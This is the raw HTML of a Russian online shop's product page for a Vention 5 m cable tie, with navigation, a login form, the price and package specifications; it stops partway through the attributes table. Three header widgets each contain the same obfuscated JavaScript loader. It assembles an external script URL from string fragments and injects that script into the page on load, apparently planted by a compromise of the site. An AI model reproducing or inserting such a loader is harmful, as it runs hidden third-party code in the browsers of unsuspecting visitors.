									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/kabelnyy-homut-vention-5-m-kaabj/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0a36372419" /><input type="hidden" name="_wp_http_referer" value="/catalog/kabelnyy-homut-vention-5-m-kaabj/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/kabelnyy-homut-vention-3-m-kaabi/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/kabelnyy-homut-vention-3-m-kaabi/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52514845-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52514845-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52514845-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52514845-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52514845-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52514845-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52514845-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52514845.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/kabelnyy-homut-vention-3-m-kaabi/" class="wd-entities-title">
									Кабельный хомут Vention 3 м KAABI								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">354,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/kabelnye-homuty-vention-6-sht-raznotsvetnye-15-sm-kac00/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/kabelnye-homuty-vention-6-sht-raznotsvetnye-15-sm-kac00/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52514854-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52514854-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52514854-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52514854-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52514854-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52514854-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52514854-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52514854.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/kabelnye-homuty-vention-6-sht-raznotsvetnye-15-sm-kac00/" class="wd-entities-title">
									Кабельные хомуты Vention 6 шт., разноцветные, 15 см KAC00								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">238,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-17561" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-17561 status-publish first instock product_cat-catalog product_cat-vention has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52514857-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52514857.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="52514857" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52514857.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52514857.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52514857-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52514857-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52514857-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52514857-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52514857-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52514857-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52514857-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52514857.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52514858-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52514858.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52514858" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52514858.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52514858.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52514858-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52514858-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52514858-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52514858-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52514858-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52514858-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52514858-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52514858.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Кабельный хомут Vention 5 м KAABJ
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>423,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/kabelnyy-homut-vention-5-m-kaabj/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696e2c9630c43">Кабельный хомут Vention 5 м KAABJ quantity</label>
		<input
			type="number"
			id="quantity_696e2c9630c43"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="17561" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17561" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">16443236</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/vention/" rel="tag">Кабельные стяжки VENTION</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<p>12 месяцев</p>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,05</p>
<p>Длина, мм: 210</p>
<p>Ширина, мм: 150</p>
<p>Высота, мм: 10</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
